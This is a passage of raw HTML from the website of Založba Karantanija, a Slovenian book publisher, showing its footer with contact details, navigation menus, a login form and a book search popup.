				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="f657393cf4" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/otroci/?layout=list" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
